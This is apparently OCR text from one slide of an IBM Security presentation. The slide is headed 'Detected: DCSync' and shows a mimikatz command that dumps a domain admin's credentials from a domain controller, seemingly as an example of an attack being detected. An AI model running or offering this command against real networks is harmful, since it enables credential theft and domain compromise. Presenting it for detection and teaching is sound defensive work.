 Detected: DCSync
mimikatz # lsadump::dcsync /domain prod.local /user:admin
68 IBM Security
IBM